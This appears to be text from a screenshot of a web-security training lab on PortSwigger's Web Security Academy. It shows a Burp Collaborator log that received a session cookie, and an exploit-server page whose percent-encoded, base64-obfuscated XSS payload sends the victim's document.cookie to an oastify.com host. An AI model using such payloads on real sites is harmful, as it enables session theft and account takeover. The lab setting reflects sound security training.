 # Time Type Payload
1 2023-Mar-19 16:50:33.420 UTC DNS 4z4age0ypb5wob9p61yppu13vu1lpbd0
2 2023-Mar-19 16:50:33.420 UTC DNS 4z4age0ypb5wob9p61yppu13vu1lpbd0
3 2023-Mar-19 16:50:34.282 UTC HTTP 4z4age0ypb5wob9p61yppu13vu1lpbd0
4 2023-Mar-19 17:16:33.388 UTC DNS 4z4age0ypb5wob9p61yppu13vu1lpbd0
5 2023-Mar-19 17:16:33.389 UTC DNS 4z4age0ypb5wob9p61yppu13vu1lpbd0
6 2023-Mar-19 17:16:34.380 UTC HTTP 4z4age0ypb5wob9p61yppu13vu1lpbd0
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?jsonc=session=bi0uw5KgFxogjcsenMPDYUpHPtnBlo1R HTTP/1.1
2 Host: 4z4age0ypb5wob9p61yppu13vu1lpbd0.oastify.com
3 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Origin: https://0afa002e04d93d98c0ea08df00b90092.web-security-academy.net
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0afa002e04d93d98c0ea08df00b90092.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Craft a response
URL: https://exploit-0a5f00d604be3d43c0dc051d019400a8.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = "https://0afa002e04d93d98c0ea08df00b90092.web-security-academy.net/?
SearchTerm=%22%2d%65%76%61%6c%28%61%74%6f%62%28%22%5a%6d%56%30%
59%32%67%6f%59%47%68%30%64%48%42%7a%4f%69%38%76%4e%48%6f%30%59
%57%64%6c%4d%48%6c%77%59%6a%56%33%62%32%49%35%63%44%59%78%65
%58%42%77%64%54%45%7a%64%6e%55%78%62%48%42%69%5a%44%41%75%62
%32%46%7a%64%47%6c%6d%65%53%35%6a%62%32%30%76%50%32%70%7a%62
%32%35%6a%50%57%41%67%4b%79%42%33%61%57%35%6b%62%33%64%62%49
%6d%52%76%59%33%56%74%5a%57%35%30%49%6c%31%62%49%6d%4e%76%62
%32%74%70%5a%53%4a%64%4b%51%3d%3d%22%29%29%2d%22"
</script>